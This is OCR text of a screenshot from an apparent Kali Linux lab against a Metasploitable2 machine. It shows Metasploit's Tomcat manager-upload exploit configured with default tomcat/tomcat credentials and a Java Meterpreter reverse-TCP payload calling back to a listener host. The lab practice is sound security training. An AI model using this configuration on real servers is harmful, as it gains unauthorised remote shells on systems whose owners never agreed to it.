 Home Kali Metasploitable2-Linux Kali Main
1 2 3 4
root@kali: /home/kali/Downloads
File Actions Edit View Help
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type
RHOSTS 192.168.224.128 yes The target host(s), see https://docs.metaspl
s/using-metasploit.html
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/uploa
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.224.146 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal